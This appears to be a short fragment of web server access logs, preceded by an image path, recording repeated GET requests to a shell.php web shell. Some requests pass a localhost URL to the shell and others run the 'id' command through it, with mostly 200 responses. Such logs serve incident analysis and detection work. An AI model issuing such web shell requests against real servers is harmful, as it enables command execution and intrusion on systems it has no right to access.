 "GET /vvv/shell.php?c=http://localhost/vvv/test.txt HTTP/1.1" 200 650 "-"
"GET /vvv/shell.php?c=http://localhost/vvv/test.txt HTTP/1.1" 200 641 "-"
"GET /vvv/shell.php?c=http://localhost/vvv/test.txt HTTP/1.1" 200 669 "-"
"GET /vvv/shell.php?c=http://localhost/vvv/test.txt HTTP/1.1" 200 641 "-"
"GET /vvv/shell.php?c=http://localhost/vvv/test.txt HTTP/1.1" 200 669 "-"
"GET /shell.php?c=id HTTP/1.1" 200 143 "-" "Mozilla/5.0 (Windows NT 6.1; W
"GET /shell.php?c=id HTTP/1.1" 200 25 "-" "Mozilla/5.0 (Windows NT 6.1; WO
"GET /shell.php?c=id HTTP/1.1" 403 239 "-" "Mozilla/5.0 (Windows NT 6.1; W